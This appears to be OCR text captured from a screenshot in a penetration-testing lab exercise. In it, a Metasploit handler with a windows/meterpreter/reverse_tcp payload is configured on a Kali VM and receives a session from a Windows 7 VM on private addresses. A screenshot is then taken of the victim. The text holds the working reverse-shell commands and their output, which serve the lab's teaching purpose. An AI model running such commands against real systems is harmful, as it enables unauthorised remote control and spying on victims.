 0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 5525
LPORT ⇒ 5525
msf6 exploit(multi/handler) > set LHOST 192.168.217.3
LHOST ⇒ 192.168.217.3
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.217.3:5525
[*] Sending stage (176198 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:5525 → 192.168.217.2:4305) at 2025-03-29 23:46:16 -0400
meterpreter > screenshot
Screenshot saved to: /root/GfbauCuj.jpeg
meterpreter >
Status: Running
Attacker Kali - Exter... Windows 7 on CY3...
File Action Media View Help
1 2 3 4 (genmon)XXX 23:47
root@kali: ~
GfbauCuj.jpeg (JPEG Image, 1024 × 768 pixels) — Scaled (70%) — Mozilla Firefox
GfbauCuj.jpeg (JPEG Image, × +
file:///root/GfbauCuj.jpeg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo... pfSense - Login
Index of /
192.168.217.3
Index of /
Name Last modified Size Description
2025-03-29 23:40 72K
Apache/2.4.58 (Debian) Server at 192.168.217.3 Port 80
Activate Windows
Go to Settings to activate Windows.
Status: Running
ttacker Kali - Exter... Windows 7 on CY3...
11:47 P